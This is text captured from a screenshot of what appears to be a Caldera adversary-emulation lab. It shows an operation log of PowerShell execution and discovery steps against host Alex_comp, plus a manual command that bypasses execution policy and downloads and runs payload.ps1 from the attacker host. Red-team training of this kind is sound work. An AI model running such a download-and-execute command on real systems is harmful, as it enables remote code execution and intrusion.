 1 2 3 4 2 18:00
Create user | IAM | Glob Create user | IAM | Glob Create user | IAM | Glob Create user | IAM | Glob cloudlab-user | IAM | Gl Wazuh - Wazuh Magma | Caldera Scout Report
Not Secure http://192.168.56.105:8888/operations
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
fieldmanual
gameboard
human
manx
sandcat
ssl
stockpile
training
CONFIGURATION
settings
fact sources
objectives
contacts
exfilled files
payloads
RESOURCES
planners
obfuscators
api docs
Log out
Hide disabled plugins
agents operations
running
+ Manual Command + Potential Link Operation Details Filters 1 Obfuscator: plain-text Autonomous
Time Ran Status Ability Name Tactic Agent Host pid Link Command Link Output
5/11/2026, 5:58:37
PM GMT+5:30
success
PowerShell Command
Execution
execution paxuyd Alex_comp 11860 View Command View Output
5/11/2026, 5:58:47
PM GMT+5:30
success
PowerShell information
gathering
discovery paxuyd Alex_comp 8468 View Command No output
5/11/2026, 5:59:37
PM GMT+5:30
collect
PowerShell Process
Enumeration
discovery paxuyd Alex_comp N/A View Command No output
New Manual
Command
Alex_comp$Alex_comp\pentest - paxuyd psh
1 powershell -ExecutionPolicy Bypass -c "IEX(New-Object
Net.WebClient).DownloadString('http://192.168.56.105:80/payload.ps1')"
Add Command
Cancel